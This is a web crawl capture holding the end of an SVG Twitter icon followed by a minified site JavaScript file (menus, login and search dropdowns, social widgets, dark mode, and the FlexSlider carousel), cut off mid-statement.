	 width="56.693px" height="56.693px" viewBox="0 0 56.693 56.693" enable-background="new 0 0 56.693 56.693" xml:space="preserve">
<path fill="#FFFFFF" d="M52.837,15.065c-1.811,0.805-3.76,1.348-5.805,1.591c2.088-1.25,3.688-3.23,4.443-5.592
	c-1.953,1.159-4.114,2-6.418,2.454c-1.843-1.964-4.47-3.192-7.377-3.192c-5.58,0-10.105,4.525-10.105,10.107
	c0,0.791,0.089,1.562,0.262,2.303c-8.4-0.422-15.848-4.445-20.833-10.561c-0.87,1.492-1.368,3.229-1.368,5.082
	c0,3.506,1.784,6.6,4.496,8.412c-1.656-0.053-3.215-0.508-4.578-1.265c-0.001,0.042-0.001,0.085-0.001,0.128
	c0,4.896,3.484,8.979,8.108,9.91c-0.848,0.229-1.741,0.354-2.663,0.354c-0.652,0-1.285-0.063-1.902-0.182
	c1.287,4.015,5.02,6.938,9.441,7.019c-3.459,2.711-7.816,4.327-12.552,4.327c-0.815,0-1.62-0.048-2.411-0.142
	c4.474,2.869,9.786,4.541,15.493,4.541c18.591,0,28.756-15.4,28.756-28.756c0-0.438-0.01-0.875-0.028-1.309
	C49.769,18.873,51.483,17.092,52.837,15.065z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://4see.ru/js/script.min.js
body_size: 98685
content:
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var menuIntervalLoop;function menuInterval(){return clearInterval(menuIntervalLoop),menuIntervalLoop=setInterval(startMenuControl,3e3)}function startMenuControl(){$("#dk_menu").is(":hover")||($("#dk_menu li a").removeClass("active").siblings(".nav-submenu").fadeOut(100),stopMenuControl())}function stopMenuControl(){clearInterval(menuIntervalLoop)}function firstLastNoPadding(){$docW=$(document).width(),960<$docW&&$(".nPostList > article").removeClass("first last").each(function(){$(this).next().length&&$(this).offset().top<$(this).next().offset().top&&$(this).addClass("last"),$(this).prev().length&&$(this).offset().top>$(this).prev().offset().top&&$(this).addClass("first")})}function xmenuHover(){var e=$(this),t=0;if($(".nav-submenu").is(":visible")){var i=0;t=0}else{i=25;t=50}return $("#dk_menu").length&&!$("#dk_menu").hasClass("espMobileMenu")&&menuInterval(),e.children("a").hasClass("active")||setTimeout(function(){e.stop(!0,!0).siblings("li").removeClass("active").children("a").removeClass("active").siblings(".nav-submenu").hide(),e.children(".nav-submenu").length||e.append("<div class='nav-submenu ' style='display: none;'></div>"),0<e.children(".nav-submenu").children(".wrapper").children().length?(e.children("a").addClass("active"),$(".submenu > li > a").hover(function(e){e.preventDefault(),$(this).parent("li").addClass("active").siblings("li").removeClass("active")}),$("ul.SubHeader").parent().addClass("withHeader"),e.children(".nav-submenu").fadeIn(i,function(){})):(!1===mainMenuPreloaded&&($.get("/templates/nav-submenus/downloads.html",function(e){$("#dk_menu a[data-source='downloads']").siblings(".nav-submenu").children(".wrapper").html(e)}),$.get("/templates/nav-submenus/features.html",function(e){$("#dk_menu a[data-source='features']").siblings(".nav-submenu").children(".wrapper").html(e)}),$.get("/templates/nav-submenus/forums.html",function(e){$("#dk_menu a[data-source='forums']").siblings(".nav-submenu").children(".wrapper").html(e)}),$.get("/templates/nav-submenus/product-finder.html",function(e){$("#dk_menu a[data-source='product-finder']").siblings(".nav-submenu").children(".wrapper").html(e)}),$.get("/templates/nav-submenus/reviews.html",function(e){$("#dk_menu a[data-source='reviews']").siblings(".nav-submenu").children(".wrapper").html(e)}),$.get("/templates/nav-submenus/trending.html",function(e){$("#dk_menu a[data-source='trending']").siblings(".nav-submenu").children(".wrapper").html(e)}),$.get("/templates/nav-submenus/bestof.html",function(e){$("#dk_menu a[data-source='bestof']").siblings(".nav-submenu").children(".wrapper").html(e)}),mainMenuPreloaded=!0),e.children(".nav-submenu").children(".wrapper").load("/templates/nav-submenus/"+e.children("a").data("source")+".html",function(){e.children("a").addClass("active"),$(".submenu > li > a").hover(function(e){e.preventDefault(),$(this).parent("li").addClass("active").siblings("li").removeClass("active")}),$("ul.SubHeader").parent().addClass("withHeader"),e.children(".nav-submenu").fadeIn(i,function(){})}))},t),!1}function xmenuHoverOut(){var e=$(this);setTimeout(function(){e.children("a").removeClass("active").siblings(".nav-submenu").fadeOut(0),clearTimeout(void 0);return!1},0),0===$("#main-menu .wrapper > ul > li:hover").length&&($("#main-menu").unbind("mousemove").unbind("mouseenter").unbind("mouseleave"),$("#main-menu").removeProp("hoverIntent_t"),$("#main-menu").removeProp("hoverIntent_s"),$("#main-menu .wrapper > ul > li").unbind("mousemove").unbind("mouseenter").unbind("mouseleave"),$("#main-menu .wrapper > ul > li").removeProp("hoverIntent_t"),$("#main-menu .wrapper > ul > li").removeProp("hoverIntent_s"),TSMainMenuHoverIntent())}function TSMainMenuHoverIntent(){var e=!1;$("#main-menu .wrapper > ul > li").hoverIntent({over:xmenuHover,out:xmenuHoverOut,interval:150,sensitivity:4}),$("#main-menu").hoverIntent(function(){e||($("#main-menu .wrapper > ul > li").hoverIntent({over:xmenuHover,out:xmenuHoverOut,interval:0,sensitivity:4}),e=!0)},function(){e||($("#main-menu .wrapper > ul > li").hoverIntent({over:xmenuHover,out:xmenuHoverOut,interval:150,sensitivity:4}),e=!0)})}function TSTopMenu(){if($(window).width()<760){var e=0;$(".login-dropdown").addClass("loginEspBlock"),$(".espMobileLogin .login > a").click(function(e){return $(this).parent().toggleClass("hover"),e.preventDefault(),0===$(".login .loggedin").length&&(window.location.href=$(this).attr("href")),!1}),$(".group > a").click(function(e){$(this).parent().toggleClass("hover"),disableLink(e)}),$(".search > a").click(function(e){$(this).parent().toggleClass("hover"),$("#header-ts").addClass("forceFixed"),e.preventDefault()}),$(document,"#header-ts").mouseup(function(e){var t=$(".login");t.is(e.target)||0!==t.has(e.target).length||t.removeClass("hover");var i=$(".group");i.is(e.target)||0!==i.has(e.target).length||i.removeClass("hover");var n=$(".search");n.is(e.target)||0!==n.has(e.target).length||n.removeClass("hover")})}else{e=1;$(".login > a").click(function(e){window.location.href=$(this).attr("href")});var t=0;$(".login").mouseenter(function(){$(".group").removeClass("hover"),$(".group").children(".social-dropdown").hide(0),o($(".search"),0),$(this).addClass("hover"),$(this).children(".login-dropdown").fadeIn("fast"),t=1}),$(".login").mouseleave(function(){var e=this;t=0,setTimeout(function(){0==t&&($(e).removeClass("hover"),$(e).children(".login-dropdown").fadeOut(50))},100)});var i=0,n=0,a=0;$(".group").mouseenter(function(){var e,t;$(".login").removeClass("hover"),$(".login").children(".login-dropdown").hide(0),o($(".search"),0),$(this).addClass("hover"),0==i&&($(".socialrow.fb .WidgetArea").html('<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Ftechspot&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;locale=en_US&amp;action=like&amp;colorscheme=light&amp;font=arial&amp;height=21&amp;appId=216891305041073" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:90px; margin: 0px 9px 0px 0px; float:left; height:21px;" allowTransparency="true"></iframe>'),e=document.createElement("SCRIPT"),t=document.getElementsByTagName("script")[0],e.type="text/javascript",e.defer="defer",e.async=!0,e.src="http://platform.twitter.com/widgets.js",t.parentNode.insertBefore(e,t),$("#"+"twFollowBtn").html('<iframe allowtransparency="true" frameborder="0" scrolling="no" src="http://platform.twitter.com/widgets/follow_button.html?screen_name=techspot&show_count=false" style="width:70px; height:20px;"></iframe>')),i=1,$(this).children(".social-dropdown").fadeIn("fast"),n=1}),$(".group").mouseleave(function(){n=0;var e=this;setTimeout(function(){0==n&&($(e).removeClass("hover"),$(e).children(".social-dropdown").fadeOut(50))},100)}),$(".search").mouseenter(function(){$(".login").removeClass("hover"),$(".login").children(".login-dropdown").hide(0),$(".group").removeClass("hover"),$(".group").children(".social-dropdown").hide(0),$(this).addClass("hover"),a=1});"true"==readCookie("dark_mode")&&"";(new Date).getTime();$("body").delegate(".dark_mode .switcher","click",function(e){$(this).toggleClass("on"),$(this).hasClass("on")?$(this).find(":checkbox").attr("checked","checked"):$(this).find(":checkbox").removeAttr("checked");var t=$(this).find(":checkbox").is(":checked");createCookie("dark_mode",t,365),location.reload()})}function o(e,t){0==t?($(e).removeClass("hover"),$(".search_form").fadeOut(200,function(){s.remove(),$("#header-ts").removeClass("forceFixed")})):(a=0,setTimeout(function(){0==a&&$(".search_form").fadeOut(200,function(){$(e).removeClass("hover"),s.remove(),$("#header-ts").addClass("forceFixed")})},2500))}var s=$('<input autofocus="autofocus" type="text" name="q" id="q" class="text" placeholder="what are you looking for?" value="" />');$(".search").mouseenter(function(){$(".search_form").find(".text").length||$(".search_form").hide().append(s).fadeIn("fast"),s.focus()}),$(".search").click(function(){s.focus()}),$(".search").mouseleave(function(){o(this,e)})}function TSAlerts(e){window.refreshAlerts=!0,$(document).on("mouseenter",".login .loggedin",function(){var n=$("#alerts_list"),e=$("#alerts_loading");if(!window.refreshAlerts)return!1;$.ajax({global:!1,url:"/community/account/alerts-popup",data:{_xfToken:window._xf_token||XF.config.csrf,_xfResponseType:"json"},beforeSend:function(){window.refreshAlerts=!1,e.show(),n.html("<p>Loading&hellip;</p>")},success:function(e){e.html.content=e.html.content.replace("\n","").replace("\t","").trim();var t=$(e.html.content);n.html(t)},complete:function(){e.hide(),$("#alerts_count").fadeOut(300,function(){$(this).remove()})},error:function(e,t,i){n.html("<p>An error ocurred.</p>")},dataType:"json"}),setTimeout("window.refreshAlerts = true;",6e4)}),$(document).on("click","#alerts_list .list_item",function(e){"a"!=e.target.nodeName.toLowerCase()&&(window.location=$(this).find("h3 a:last").attr("href"))})}!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(l){"use strict";function c(e){a=e.pageX,o=e.pageY}var a,o,s={interval:100,sensitivity:4,timeout:0},d=0,u=function(e,t,i,n){if(Math.sqrt((i.pX-a)*(i.pX-a)+(i.pY-o)*(i.pY-o))<n.sensitivity)return t.off(i.event,c),delete i.timeoutId,i.isActive=!0,e.pageX=a,e.pageY=o,delete i.pX,delete i.pY,n.over.apply(t[0],[e]);i.pX=a,i.pY=o,i.timeoutId=setTimeout(function(){u(e,t,i,n)},n.interval)};l.fn.hoverIntent=function(e,t,i){var n=d++,r=l.extend({},s);l.isPlainObject(e)?(r=l.extend(r,e),l.isFunction(r.out)||(r.out=r.over)):r=l.isFunction(t)?l.extend(r,{over:e,out:t,selector:i}):l.extend(r,{over:e,out:e,selector:t});function a(e){var a=l.extend({},e),o=l(this),t=o.data("hoverIntent");t||o.data("hoverIntent",t={});var s=t[n];s||(t[n]=s={id:n}),s.timeoutId&&(s.timeoutId=clearTimeout(s.timeoutId));var i=s.event="mousemove.hoverIntent.hoverIntent"+n;if("mouseenter"===e.type){if(s.isActive)return;s.pX=a.pageX,s.pY=a.pageY,o.off(i,c).on(i,c),s.timeoutId=setTimeout(function(){u(a,o,s,r)},r.interval)}else{if(!s.isActive)return;o.off(i,c),s.timeoutId=setTimeout(function(){var e,t,i,n;e=a,t=o,i=s,n=r.out,delete t.data("hoverIntent")[i.id],n.apply(t[0],[e])},r.timeout)}}return this.on({"mouseenter.hoverIntent":a,"mouseleave.hoverIntent":a},r.selector)}}),function(b){var i=!0;b.flexslider=function(p,e){var m=b(p);m.vars=b.extend({},b.flexslider.defaults,e);var t,d=m.vars.namespace,v=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,u=("ontouchstart"in window||v||window.DocumentTouch&&document instanceof DocumentTouch)&&m.vars.touch,r="click touchend MSPointerUp keyup",l="",f="vertical"===m.vars.direction,g=m.vars.reverse,_=0<m.vars.itemWidth,w="fade"===m.vars.animation,h=""!==m.vars.asNavFor,y={};b.data(p,"flexslider",m),y={init:function(){m.animating=!1,m.currentSlide=parseInt(m.vars.startAt?m.vars.startAt:0,10),isNaN(m.currentSlide)&&(m.currentSlide=0),m.animatingTo=m.currentSlide,m.atEnd=0===m.currentSlide||m.currentSlide===m.last,m.containerSelector=m.vars.selector.substr(0,m.vars.selector.search(" ")),m.slides=b(m.vars.selector,m),m.container=b(m.containerSelector,m),m.count=m.slides.length,m.syncExists=0<b(m.vars.sync).length,"slide"===m.vars.animation&&(m.vars.animation="swing"),m.prop=f?"top":"marginLeft",m.args={},m.manualPause=!1,m.stopped=!1,m.started=!1,m.startTimeout=null,m.transitions=!m.vars.video&&!w&&m.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in t)if(void 0!==e.style[t[i]])return m.pfx=t[i].replace("Perspective","").toLowerCase(),m.prop="-"+m.pfx+"-transform",!0;return!1}(),(m.ensureAnimationEnd="")!==m.vars.controlsContainer&&(m.controlsContainer=0<b(m.vars.controlsContainer).length&&b(m.vars.controlsContainer)),""!==m.vars.manualControls&&(m.manualControls=0<b(m.vars.manualControls).length&&b(m.vars.manualControls)),""!==m.vars.customDirectionNav&&(m.customDirectionNav=2===b(m.vars.customDirectionNav).length&&b(m.vars.customDirectionNav)),m.vars.randomize&&(m.slides.sort(function(){return Math.round(Math.random())-.5}),m.container.empty().append(m.slides)),m.doMath(),m.setup("init"),m.vars.controlNav&&y.controlNav.setup(),m.vars.directionNav&&y.directionNav.setup(),m.vars.keyboard&&(1===b(m.containerSelector).length||m.vars.multipleKeyboard)&&b(document).bind("keyup",function(e){var t=e.keyCode;if(!m.animating&&(39===t||37===t)){var i=39===t?m.getTarget("next"):37===t&&m.getTarget("prev");m.flexAnimate(i,m.vars.pauseOnAction)}}),m.vars.mousewheel&&m.bind("mousewheel",function(e,t,i,n){e.preventDefault();var a=t<0?m.getTarget("next"):m.getTarget("prev");m.flexAnimate(a,m.vars.pauseOnAction)}),m.vars.pausePlay&&y.pausePlay.setup(),m.vars.slideshow&&m.vars.pauseInvisible&&y.pauseInvisible.init(),m.vars.slideshow&&(m.vars.pauseOnHover&&m.hover(function(){m.manualPlay||m.manualPause||m.pause()},function(){m.manualPause||m.manualPlay||m.stopped||m.play()}),m.vars.pauseInvisible&&y.pauseInvisible.isHidden()||(0<m.vars.initDelay?m.startTimeout=setTimeout(m.play,m.vars.initDelay):m.play())),h&&y.asNav.setup(),u&&m.vars.touch&&y.touch(),(!w||w&&m.vars.smoothHeight)&&b(window).bind("resize orientationchange focus",y.resize),m.find("img").attr("draggable","false"),setTimeout(function(){m.vars.start(m)},200)},asNav:{setup:function(){m.asNav=!0,m.animatingTo=Math.floor(m.currentSlide/m.move),m.currentItem=m.currentSlide,m.slides.removeClass(d+"active-slide").eq(m.currentItem).addClass(d+"active-slide"),v?(p._slider=m).slides.each(function(){var e=this;e._gesture=new MSGesture,(e._gesture.target=e).addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=b(this),i=t.index();b(m.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(m.direction=m.currentItem<i?"next":"prev",m.flexAnimate(i,m.vars.pauseOnAction,!1,!0,!0))})}):m.slides.on(r,function(e){e.preventDefault();var t=b(this),i=t.index();t.offset().left-b(m).scrollLeft()<=0&&t.hasClass(d+"active-slide")?m.flexAnimate(m.getTarget("prev"),!0):b(m.vars.asNavFor).data("flexslider").animating||t.hasClass(d+"active-slide")||(m.direction=m.currentItem<i?"next":"prev",m.flexAnimate(i,m.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){m.manualControls?y.controlNav.setupManual():y.controlNav.setupPaging()},setupPaging:function(){var e,t,i="thumbnails"===m.vars.controlNav?"control-thumbs":"control-paging",n=1;if(m.controlNavScaffold=b('<ol class="'+d+"control-nav "+d+i+'"></ol>'),1<m.pagingCount)for(var a=0;a<m.pagingCount;a++){void 0===(t=m.slides.eq(a)).attr("data-thumb-alt")&&t.attr("data-thumb-alt","");var o=""!==t.attr("data-thumb-alt")?o=' alt="'+t.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===m.vars.controlNav?'<img src="'+t.attr("data-thumb")+'"'+o+"/>":'<a href="#">'+n+"</a>","thumbnails"===m.vars.controlNav&&!0===m.vars.thumbCaptions){var s=t.attr("data-thumbcaption");""!==s&&void 0!==s&&(e+='<span class="'+d+'caption">'+s+"</span>")}m.controlNavScaffold.append("<li>"+e+"</li>"),n++}m.controlsContainer?b(m.controlsContainer).append(m.controlNavScaffold):m.append(m.controlNavScaffold),y.controlNav.set(),y.controlNav.active(),m.controlNavScaffold.delegate("a, img",r,function(e){if(e.preventDefault(),""===l||l===e.type){var t=b(this),i=m.controlNav.index(t);t.hasClass(d+"active")||(m.direction=i>m.currentSlide?"next":"prev",m.flexAnimate(i,m.vars.pauseOnAction))}""===l&&(l=e.type),y.setToClearWatchedEvent()})},setupManual:function(){m.controlNav=m.manualControls,y.controlNav.active(),m.controlNav.bind(r,function(e){if(e.preventDefault(),""===l||l===e.type){var t=b(this),i=m.controlNav.index(t);t.hasClass(d+"active")||(i>m.currentSlide?m.direction="next":m.direction="prev",m.flexAnimate(i,m.vars.pauseOnAction))}""===l&&(l=e.type),y.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===m.vars.controlNav?"img":"a";m.controlNav=b("."+d+"control-nav li "+e,m.controlsContainer?m.controlsContainer:m)},active:function(){m.controlNav.removeClass(d+"active").eq(m.animatingTo).addClass(d+"active")},update:function(e,t){1<m.pagingCount&&"add"===e?m.controlNavScaffold.append(b('<li><a href="#">'+m.count+"</a></li>")):1===m.pagingCount?m.controlNavScaffold.find("li").remove():m.controlNav.eq(t).closest("li").remove(),y.controlNav.set(),1<m.pagingCount&&m.pagingCount!==m.controlNav.length?m.update(t,e):y.controlNav.active()}},directionNav:{setup:function(){var e=b('<ul class="'+d+'direction-nav"><li class="'+d+'nav-prev"><a class="'+d+'prev" href="#">'+m.vars.prevText+'</a></li><li class="'+d+'nav-next"><a class="'+d+'next" href="#">'+m.vars.nextText+"</a></li></ul>");m.customDirectionNav?m.directionNav=m.customDirectionNav:m.controlsContainer?(b(m.controlsContainer).append(e),m.directionNav=b("."+d+"direction-nav li a",m.controlsContainer)):(m.append(e),m.directionNav=b("."+d+"direction-nav li a",m)),y.directionNav.update(),m.directionNav.bind(r,function(e){var t;e.preventDefault(),""!==l&&l!==e.type||(t=b(this).hasClass(d+"next")?m.getTarget("next"):m.getTarget("prev"),m.flexAnimate(t,m.vars.pauseOnAction)),""===l&&(l=e.type),y.setToClearWatchedEvent()})},update:function(){var e=d+"disabled";1===m.pagingCount?m.directionNav.addClass(e).attr("tabindex","-1"):m.vars.animationLoop?m.directionNav.removeClass(e).removeAttr("tabindex"):0===m.animatingTo?m.directionNav.removeClass(e).filter("."+d+"prev").addClass(e).attr("tabindex","-1"):m.animatingTo===m.last?m.directionNav.removeClass(e).filter("."+d+"next").addClass(e).attr("tabindex","-1"):m.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=b('<div class="'+d+'pauseplay"><a href="#"></a></div>');m.controlsContainer?(m.controlsContainer.append(e),m.pausePlay=b("."+d+"pauseplay a",m.controlsContainer)):(m.append(e),m.pausePlay=b("."+d+"pauseplay a",m)),y.pausePlay.update(m.vars.slideshow?d+"pause":d+"play"),m.pausePlay.bind(r,function(e){e.preventDefault(),""!==l&&l!==e.type||(b(this).hasClass(d+"pause")?(m.manualPause=!0,m.manualPlay=!1,m.pause()):(m.manualPause=!1,m.manualPlay=!0,m.play())),""===l&&(l=e.type),y.setToClearWatchedEvent()})},update:function(e){"play"===e?m.pausePlay.removeClass(d+"pause").addClass(d+"play").html(m.vars.playText):m.pausePlay.removeClass(d+"play").addClass(d+"pause").html(m.vars.pauseText)}},touch:function(){var a,o,s,r,l,c,e,n,d,u=!1,t=0,i=0,h=0;v?(p.style.msTouchAction="none",p._gesture=new MSGesture,(p._gesture.target=p).addEventListener("MSPointerDown",function(e){e.stopPropagation(),m.animating?e.preventDefault():(m.pause(),p._gesture.addPointer(e.pointerId),h=0,r=f?m.h:m.w,c=Number(new Date),s=_&&g&&m.animatingTo===m.last?0:_&&g?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:_&&m.currentSlide===m.last?m.limit:_?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:g?(m.last-m.currentSlide+m.cloneOffset)*r:(m.currentSlide+m.cloneOffset)*r)},!1),p._slider=m,p.addEventListener("MSGestureChange",function(e){e.stopPropagation();var t=e.target._slider;if(t){var i=-e.translationX,n=-e.translationY;return l=h+=f?n:i,u=f?Math.abs(h)<Math.abs(-i):Math.abs(h)<Math.abs(-n),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){p._gesture.stop()}):void((!u||500<Number(new Date)-c)&&(e.preventDefault(),!w&&t.transitions&&(t.vars.animationLoop||(l=h/(0===t.currentSlide&&h<0||t.currentSlide===t.last&&0<h?Math.abs(h)/r+2:1)),t.setProps(s+l,"setTouch"))))}},!1),p.addEventListener("MSGestureEnd",function(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!u&&null!==l){var i=g?-l:l,n=0<i?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-c<550&&50<Math.abs(i)||Math.abs(i)>r/2)?t.flexAnimate(n,t.vars.pauseOnAction):w||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}s=l=o=a=null,h=0}},!1)):(e=function(e){m.animating?e.preventDefault():!window.navigator.msPointerEnabled&&1!==e.touches.length||(m.pause(),r=f?m.h:m.w,c=Number(new Date),t=e.touches[0].pageX,i=e.touches[0].pageY,s=_&&g&&m.animatingTo===m.last?0:_&&g?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:_&&m.currentSlide===m.last?m.limit:_?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:g?(m.last-m.currentSlide+m.cloneOffset)*r:(m.currentSlide+m.cloneOffset)*r,a=f?i:t,o=f?t:i,p.addEventListener("touchmove",n,!1),p.addEventListener("touchend",d,!1))},n=function(e){t=e.touches[0].pageX,i=e.touches[0].pageY,l=f?a-i:a-t;(!(u=f?Math.abs(l)<Math.abs(t-o):Math.abs(l)<Math.abs(i-o))||500<Number(new Date)-c)&&(e.preventDefault(),!w&&m.transitions&&(m.vars.animationLoop||(l/=0===m.currentSlide&&l<0||m.currentSlide===m.last&&0<l?Math.abs(l)/r+2:1),m.setProps(s+l,"setTouch")))},d=function(e){if(p.removeEventListener("touchmove",n,!1),m.animatingTo===m.currentSlide&&!u&&null!==l){var t=g?-l:l,i=0<t?m.getTarget("next"):m.getTarget("prev");m.canAdvance(i)&&(Number(new Date)-c<550&&50<Math.abs(t)||Math.abs(t)>r/2)?m.flexAnimate(i,m.vars.pauseOnAction):w||m.flexAnimate(m.currentSlide,m.vars.pauseOnAction,!0)}p.removeEventListener("touchend",d,!1),s=l=o=a=null},p.addEventListener("touchstart",e,!1))},resize:function(){!m.animating&&m.is(":visible")&&(_||m.doMath(),w?y.smoothHeight():_?(m.slides.width(m.computedW),m.update(m.pagingCount),m.setProps()):f?(m.viewport.height(m.h),m.setProps(m.h,"setTotal")):(m.vars.smoothHeight&&y.smoothHeight(),m.newSlides.width(m.computedW),m.setProps(m.computedW,"setTotal")))},smoothHeight:function(e){if(!f||w){var t=w?m:m.viewport;e?t.animate({height:m.slides.eq(m.animatingTo).innerHeight()},e):t.innerHeight(m.slides.eq(m.animatingTo).innerHeight())}},sync:function(e){var t=b(m.vars.sync).data("flexslider"),i=m.animatingTo;switch(e){case"animate":t.flexAnimate(i,m.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=b(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=y.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){y.pauseInvisible.isHidden()?m.startTimeout?clearTimeout(m.startTimeout):m.pause():m.started?m.play():0<m.vars.initDelay?setTimeout(m.play,m.vars.initDelay):m.play()})}},isHidden:function(){var e=y.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(t),t=setTimeout(function(){l=""},3e3)}},m.flexAnimate=function(e,t,i,n,a){if(m.vars.animationLoop||e===m.currentSlide||(m.direction=e>m.currentSlide?"next":"prev"),h&&1===m.pagingCount&&(m.direction=m.currentItem<e?"next":"prev"),!m.animating&&(m.canAdvance(e,a)||i)&&m.is(":visible")){if(h&&n){var o=b(m.vars.asNavFor).data("flexslider");if(m.atEnd=0===e||e===m.count-1,o.flexAnimate(e,!0,!1,!0,a),m.direction=m.currentItem<e?"next":"prev",o.direction=m.direction,Math.ceil((e+1)/m.visible)-1===m.currentSlide||0===e)return m.currentItem=e,m.slides.removeClass(d+"active-slide").eq(e).addClass(d+"active-slide"),!1;m.currentItem=e,m.slides.removeClass(d+"active-slide").eq(e).addClass(d+"active-slide"),e=Math.floor(e/m.visible)}if(m.animating=!0,m.animatingTo=e,t&&m.pause(),m.vars.before(m),m.syncExists&&!a&&y.sync("animate"),m.vars.controlNav&&y.controlNav.active(),_||m.slides.removeClass(d+"active-slide").eq(e).addClass(d+"active-slide"),m.atEnd=0===e||e===m.last,m.vars.directionNav&&y.directionNav.update(),e===m.last&&(m.vars.end(m),m.vars.animationLoop||m.pause()),w)u?(m.slides.eq(m.currentSlide).css({opacity:0,zIndex:1}),m.slides.eq(e).css({opacity:1,zIndex:2}),m.wrapup(c)):(m.slides.eq(m.currentSlide).css({zIndex:1}).animate({opacity:0},m.vars.animationSpeed,m.vars.easing),m.slides.eq(e).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing,m.wrapup));else{var s,r,l,c=f?m.slides.filter(":first").height():m.computedW;r=_?(s=m.vars.itemMargin,(l=(m.itemW+s)*m.move*m.animatingTo)>m.limit&&1!==m.visible?m.limit:l):0===m.currentSlide&&e===m.count-1&&m.vars.animationLoop&&"next"!==m.direction?g?(m.count+m.cloneOffset)*c:0:m.currentSlide===m.last&&0===e&&m.vars.animationLoop&&"prev"!==m.direction?g?0:(m.count+1)*c:g?(m.count-1-e+m.cloneOffset)*c:(e+m.cloneOffset)*c,m.setProps(r,"",m.vars.animationSpeed),m.transitions?(m.vars.animationLoop&&m.atEnd||(m.animating=!1,m.currentSlide=m.animatingTo),m.container.unbind("webkitTransitionEnd transitionend"),m.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(m.ensureAnimationEnd),m.wrapup(c)}),clearTimeout(m.ensureAnimationEnd),m.ensureAnimationEnd=setTimeout(function(){m.wrapup(c)},m.vars.animationSpeed+100)):m.container.animate(m.args,m.vars.animationSpeed,m.vars.easing,function(){m.wrapup(c)})}m.vars.smoothHeight&&y.smoothHeight(m.vars.animationSpeed)}},m.wrapup=function(e){w||_||(0===m.currentSlide&&m.animatingTo===m.last&&m.vars.animationLoop?m.setProps(e,"jumpEnd"):m.currentSlide===m.last&&0===m.animatingTo&&m.vars.animationLoop&&m.setProps(e,"jumpStart")),m.animating=!1,m.currentSlide=m.animatingTo,m.vars.after(m)},m.animateSlides=function(){!m.animating&&i&&m.flexAnimate(m.getTarget("next"))},m.pause=function(){clearInterval(m.animatedSlides),m.animatedSlides=null,m.playing=!1,m.vars.pausePlay&&y.pausePlay.update("play"),m.syncExists&&y.sync("pause")},m.play=function(){m.playing&&clearInterval(m.animatedSlides),m.animatedSlides=m.animatedSlides||setInterval(m.animateSlides,m.vars.slideshowSpeed),m.started=m.playing=!0,m.vars.pausePlay&&y.pausePlay.update("pause"),m.syncExists&&y.sync("play")},m.stop=function(){m.pause(),m.stopped=!0},m.canAdvance=function(e,t){var i=h?m.pagingCount-1:m.last;return!!t||(h&&m.currentItem===m.count-1&&0===e&&"prev"===m.direction||(!h||0!==m.currentItem||e!==m.pagingCount-1||"next"===m.direction)&&((e!==m.currentSlide||h)&&(!!m.vars.animationLoop||(!m.atEnd||0!==m.currentSlide||e!==i||"next"===m.direction)&&(!m.atEnd||m.currentSlide!==i||0!==e||"next"!==m.direction))))},m.getTarget=function(e){return"next"===(m.direction=e)?m.currentSlide===m.last?0:m.currentSlide+1:0===m.currentSlide?m.last:m.currentSlide-1},m.setProps=function(e,t,i){var n,a=(n=e||(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo,-1*function(){if(_)return"setTouch"===t?e:g&&m.animatingTo===m.last?0:g?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:m.animatingTo===m.last?m.limit:n;switch(t){case"setTotal":return g?(m.count-1-m.currentSlide+m.cloneOffset)*e:(m.currentSlide+m.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return g?e:m.count*e;case"jumpStart":return g?m.count*e:e;default:return e}}()+"px");m.transitions&&(a=f?"translate3d(0,"+a+",0)":"translate3d("+a+",0,0)",i=void 